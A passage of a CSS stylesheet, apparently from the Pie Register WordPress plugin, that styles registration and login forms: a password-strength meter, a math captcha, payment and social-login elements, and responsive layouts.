	background: #EEEEEE;
	border:#D6D6D6 1px solid;
}
.pieregWrapper .piereg_pass_v_week{
	background: #FFA0A0;
	border:#F04040 1px solid;
}
.pieregWrapper .piereg_pass_week{
	background: #FFB78C;
	border:#FF853C 1px solid;
}
.pieregWrapper .piereg_pass_medium{
	background: #FFEC8B;
	border:#FFCC00 1px solid;
}
.pieregWrapper .piereg_pass_strong{
	background: #C3FF88;
	border:#8DFF1C 1px solid;
}
.pieregWrapper .piereg_submit_button{margin-right:10%;}
@font-face {
    font-family: piereg_math_captcha_font;
    src: url(../fonts/comic.ttf);
}
#piereg_login .piereg_math_captcha,
.piereg_container .piereg_math_captcha,
#pie_register_reg_form .piereg_math_captcha{float:left;padding:15px 10px;margin:0px 5px 0px 0px;font-family:piereg_math_captcha_font;font-size:20px;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}
#piereg_login .piereg_math_captcha_input,
.piereg_container .piereg_math_captcha_input{width:100px;margin-top:2px;}
.piereg_container #show_payment_method_image img{padding-bottom:10px;}
.piereg_container .pieregWrapper #pie_register .fields div#show_payment_method {display: inline-block;width: 100%;}

@media (max-width: 500px) {
	.pieregWrapper #pie_register .fields .address2{width:100%;}
	.pieregWrapper #pie_register .fields .address2 .input_fields{width:98%;}
}

.piereg_container .pie-register-social-login{
	list-style:none;
	display:inline-block;
	margin: 0px;
	padding:0px;
	width:100%;
}

.piereg_container .pie-register-social-login.piereg_left_icons li{
	float:left;
	padding:1px 3px;
}
.piereg_container .pie-register-social-login.piereg_right_icons li{
	float:right;
	padding:1px 3px;
}
.pieregWrapper #pie_register .fieldset #show_payment_method {
    padding-top: 10px;
	padding-bottom:10px;
}
.pieregWrapper #pie_register div.piereg-html-field-content{
	float:left;
}
.pieregWrapper #pie_register .PieRegister_paypal_pro .fields #PR_card_verification{width:100px;}


/*Main UL of form*/

.pieregformWrapper #pie_register_reg_form ul#pie_register{
	padding:0;
	margin:10px 0;
}
.pieregWrapper #pie_register .fields textarea{box-sizing:border-box;}

.pieregWrapper{float:left; width:100%}

.pieregWrapper .pie_list_cover{width:60%; float:left;}
.pieregWrapper #pie_register .fields select{padding:0px;}


@media (max-width: 479px) {
	.pieregWrapper #pie_register .fields label{width:100%; margin-bottom:5px;}
	.pieregWrapper #pie_register .fields .input_fields, #piereg_passwordStrength, .pieregWrapper #pie_register .fields textarea, .pieregWrapper #pie_register .fields select, .pieregWrapper #pie_register .fields .address_main, .pieregWrapper #pie_register .fields .address label, .pieregWrapper #pie_register .fields .address .input_fields, .pieregWrapper #pie_register .fields .address, .pieregWrapper #pie_register .fields .address2 select{width:100%}
	.pieregWrapper .pie_list_cover{width:97%}
	.pieregWrapper #pie_register .fields .pie_list img{left:auto}
	.pieregWrapper #pie_register li.fields .sectionBreak{width:100% !important}
	.pieregWrapper #pie_register .fields .address label{font-size:12px; text-align:right;}
	.piereg_container .piereg_login_wrapper .submit input[type="submit"], .pieregWrapper input[type="submit"] {
    box-sizing: border-box; width: 100%;}
	.piereg_container div.piereg_login_container form p .input{width:100%;}
}

.piereg_container .piereg_login_wrapper .submit input[type="submit"], .pieregWrapper input[type="submit"], .pieregWrapper .piereg_cancel_profile_edit_btn, .piereg_container .piereg_login_wrapper .submit input[type="reset"], .pieregWrapper input[type="reset"]{
	padding: 6px 10px;
	font-size: 15px;
	margin:0 2px;
}


.piereg_container div.piereg_login_container .forgetmenot input{margin-right:3px;}
.piereg_container div.piereg_login_container .submit input{margin-bottom:10px;}
.piereg_container div.piereg_login_container .piereg_login_error{color:red}
#recaptcha_area table {
  table-layout: inherit;
}